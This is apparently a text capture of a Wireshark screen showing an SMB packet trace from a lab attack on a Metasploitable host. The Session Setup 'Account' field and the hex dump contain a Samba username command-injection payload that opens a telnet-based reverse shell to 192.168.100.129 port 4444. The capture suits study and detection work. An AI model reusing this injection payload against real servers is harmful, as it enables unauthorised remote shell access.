 03_samba_exploit.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
smb or nbss
No. Time Source Destination Protocol Length Info
259 517.905776558 192.168.100.129 192.168.100.128 SMB 154 Negotiate Protocol Request
261 517.925504371 192.168.100.128 192.168.100.129 SMB 167 Negotiate Protocol Response
263 518.005350840 192.168.100.129 192.168.100.128 SMB 421 Session Setup AndX Request, User: .\/=`nohup sh -c '(slee
277 518.355033852 192.168.100.128 192.168.100.129 SMB 105 Session Setup AndX Response, Error: STATUS_LOGON_FAILURE
306 552.048759566 192.168.100.128 192.168.100.255 BROWSER 286 Local Master Announcement METASPLOITABLE, Workstation, Se
307 552.048760558 192.168.100.128 192.168.100.255 BROWSER 257 Domain/Workgroup Announcement WORKGROUP, NT Workstation,
Reserved: 0000
Tree ID: 0
Process ID: 38331
User ID: 0
Multiplex ID: 8585
Session Setup AndX Request (0x73)
Word Count (WCT): 13
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0 (0x0000)
Max Buffer: 65503
Max Mpx Count: 2
VC Number: 1
Session Key: 0x00001644
ANSI Password Length: 64
Unicode Password Length: 48
Reserved: 00000000
Capabilities: 0x00000040, NT Status Codes
Byte Count (BCC): 290
ANSI Password: c0d337f74ae5ccc549cf5359c4e7eb480fd232861e068eb
Unicode Password: 950ef037df7c58f8e603d45004b4b73eaa43f34d558e
Account: /=`nohup sh -c '(sleep 4310|telnet 192.168.100.129 44
Primary Domain: .
Native OS: Windows 2000 2195
Native LAN Manager: Windows 2000 5.0
0020 64 80 93 87 00 8b 33 83 78 c3 01 5c 71 1a 80 18 d·····3· x·
0030 00 fb 4b dc 00 00 01 01 08 0a 4a 4c ae bd 00 07 ··K·····
0040 d0 2c 00 00 01 5f ff 53 4d 42 73 00 00 00 00 18 ·,···_·S MBs
0050 01 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0060 bb 95 00 00 89 21 0d ff 00 00 00 df ff 02 00 01 ·····!··
0070 00 44 16 00 00 40 00 30 00 00 00 00 00 40 00 00 ·D···@·0
0080 00 22 01 c0 d3 37 f7 4a e5 cc c5 49 cf 53 59 c4 ·"···7·J
0090 e7 eb 48 0f d2 32 86 1e 06 8e bf ca b4 06 bb 03 ··H··2··
00a0 36 9d b3 ea 7d d2 06 9c 0c 4a 2b 2b c6 01 1b 9f 6···}··· ·J
00b0 cd 3c 98 b0 02 4e c2 bb 9d a2 20 ef 2c 9c b2 85 ·<···N··
00c0 99 4b 15 95 0e f0 37 df 7c 58 f8 e6 03 d4 50 04 ·K····7· |X
00d0 b4 b7 3e aa 43 f3 4d 55 8e db d1 d5 85 79 d9 a8 ··>·C·MU
00e0 02 15 ea 20 02 5f b6 a6 5f ca 14 17 f1 08 ea 30 ··· ·_·· _·
00f0 ce 6a 73 2f 3d 60 6e 6f 68 75 70 20 73 68 20 2d ·js/=`no hu
0100 63 20 27 28 73 6c 65 65 70 20 34 33 31 30 7c 74 c '(slee p
0110 65 6c 6e 65 74 20 31 39 32 2e 31 36 38 2e 31 30 elnet 19 2.
0120 30 2e 31 32 39 20 34 34 34 34 7c 77 68 69 6c 65 0.129 44 44
0130 20 3a 20 3b 20 64 6f 20 73 68 20 26 26 20 62 72 : ; do sh
0140 65 61 6b 3b 20 64 6f 6e 65 20 32 3e 26 31 7c 74 eak; don e
0150 65 6c 6e 65 74 20 31 39 32 2e 31 36 38 2e 31 30 elnet 19 2.
0160 30 2e 31 32 39 20 34 34 34 34 20 3e 2f 64 65 76 0.129 44 44
0170 2f 6e 75 6c 6c 20 32 3e 26 31 20 26 29 27 60 00 /null 2> &1
0180 2e 00 57 69 6e 64 6f 77 73 20 32 30 30 30 20 32 .·Window s
0190 31 39 35 00 57 69 6e 64 6f 77 73 20 32 30 30 30 195·Wind ow
01a0 20 35 2e 30 00 5.0·
Which LANMAN protocol we are running (smb.native_lanman), 17 bytes
Packets: 494 · Displayed: 6 (1.2%)
Profile: Default